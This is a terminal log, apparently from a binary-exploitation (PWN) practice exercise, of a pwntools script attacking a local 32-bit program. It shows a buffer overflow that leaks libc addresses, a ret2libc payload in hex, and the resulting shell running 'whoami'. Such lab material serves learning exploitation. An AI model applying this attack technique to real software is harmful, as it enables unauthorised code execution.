 ascotbe@ubuntu: ~/Desktop/PWN
ascotbe@ubuntu:~/Desktop/PWN$ python3.8 test.py
[+] Starting local process './test2.out': pid 6611
[*] '/home/ascotbe/Desktop/PWN/test2.out'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xb bytes:
    b'0x56607685\n'
[*]write plt: 0x566074c0
[*]write got: 0x56609018
[*]main addr: 0x56607685
[*]start addr: 0x56607000
[*]vuln func addr: 0x56607650
----------------------------------------
[*]sending payload1 to leak libc...
[DEBUG] Sent 0xa0 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  00 90 60 56  41 41 41 41  c0 74 60 56  │AAAA│··`V│AAAA│·t`V│
    00000090  50 76 60 56  01 00 00 00  18 90 60 56  04 00 00 00  │Pv`V│····│··`V│····│
    000000a0
[DEBUG] Received 0x4 bytes:
    00000000  b0 44 e5 f7                                         │·D··│
    00000004
[*]leak write addr: 0xf7e544b0
[*]leak libc addr: 0xf7d80000
[DEBUG] Sent 0x98 bytes:
    00000000  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
    *
    00000080  42 42 42 42  42 42 42 42  42 42 42 42  50 a9 db f7  │BBBB│BBBB│BBBB│P···│
    00000090  50 76 60 56  0b 91 ed f7                            │Pv`V│····│
    00000098
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'ascotbe\n'
ascotbe
$